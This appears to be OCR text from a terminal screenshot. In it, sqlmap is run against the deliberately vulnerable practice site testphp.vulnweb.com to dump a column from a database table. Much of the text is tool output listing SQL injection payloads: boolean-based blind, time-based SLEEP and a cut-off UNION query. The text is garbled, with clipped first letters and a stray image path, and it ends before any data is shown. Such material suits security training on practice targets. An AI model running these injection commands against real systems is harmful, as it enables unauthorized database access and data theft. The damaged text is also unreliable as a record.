 -D acuart -T artists -C aname --dump
1.
Applications Places Terminal Mon 11:24
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
rucewayne@brucewayne:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T artists -C aname --dump
sqlmap
{1.0.8.2#dev}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
liability and are not responsible for any misuse or damage caused by this program
*] starting at 11:24:13
11:24:13] [INFO] resuming back-end DBMS 'mysql'
11:24:13] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1998=1998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1751 UNION ALL SELECT
--
11:24:14] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.3.10